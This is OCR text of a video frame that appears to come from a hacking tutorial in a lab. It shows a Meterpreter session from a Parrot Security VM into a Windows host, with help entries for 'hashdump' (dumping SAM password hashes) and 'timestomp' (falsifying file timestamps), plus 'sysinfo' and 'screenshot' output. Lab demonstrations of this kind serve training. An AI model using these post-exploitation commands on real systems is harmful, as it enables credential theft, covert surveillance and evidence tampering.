 Parrot Security - VMware Workstation
File VM Tabs Help
ows Server 2019 Windows 11 Metasploitable2-Linux Parrot Security
es System Sun May 7, 22:24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 1)(C:\Users\asdcs\Downloads) > sysinfo
Computer : WIN-V3MO8BOFUFG
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\Users\asdcs\Downloads) > screenshot
Screenshot saved to: /home/hacker/jWVjnkLp.jpeg
(Meterpreter 1)(C:\Users\asdcs\Downloads) >
Menu [Parrot Security — Moz... Parrot Terminal share
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hackervlogofficial +91-9680100687 @vlog_hacker
www.asdacademy.in